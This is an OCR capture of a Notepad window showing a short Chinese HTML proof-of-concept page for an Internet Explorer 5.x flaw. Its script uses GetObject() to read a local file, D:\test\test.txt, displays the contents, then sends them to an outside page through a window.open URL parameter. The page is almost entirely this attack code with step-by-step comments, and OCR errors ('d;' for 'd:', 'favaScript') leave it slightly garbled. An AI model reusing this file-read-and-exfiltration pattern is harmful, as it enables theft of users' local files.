 无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<HTML>
<HEAD>
<TITLE>
IE 5.x漏洞 - JavaScript函数GetObject()暴露用户文件
</TITLE>
</HEAD>
<BODY>
IE 5.x漏洞 - favaScript函数GetObject()暴露用户文件
<BR>
<SCRIPT>
alert("这个脚本读取文件d; \\TEST.TXT\n中的内容，你必须创造这个文件!");
//提示对话框
a=GetObject("d; \\test\\test.txt", "htmlfile"); //提取文件的
d; \test\test.txt
setTimeout("alert(a.body.innerText); ", 2000); //显示d:\test\test.txt中的内容
window.open("http://myurl/myasppage.asp?content="+a.body.innerText, "blabla")
///D:/test/test.txt中的内容发送到http://myurl/myasppage.asp中
</SCRIPT>
</BODY>
</HTML>